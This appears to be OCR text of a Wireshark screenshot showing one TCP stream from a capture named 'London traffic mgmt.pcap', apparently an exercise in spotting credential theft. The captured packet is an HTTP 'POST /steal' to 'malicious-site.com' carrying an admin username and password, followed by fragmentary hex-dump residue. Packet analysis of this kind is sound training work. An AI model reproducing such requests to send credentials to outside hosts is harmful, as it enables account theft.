 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 1
No. Time Source Destination Protocol Length Info Stream Index
2 2.000000 10.100.1.50 185.200.50.10 TCP 123 42387 → 80 [PSH] Seq=1 Win=8192 Len=83 2
Wireshark · Follow TCP Stream (tcp.stream eq 1) · London traffic mgmt.pcap
POST /steal HTTP/1.1
Host: malicious-site.com
Username=admin&Password=Password123
0101 .... = Header Length: 20
Flags: 0x008 (PSH)
Window: 8192
[Calculated window size: 8192]
[Window size scaling factor: -
Checksum: 0xb72f [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
··d·2
·····
ST /st
1··Ho
ous-si
ername
sword=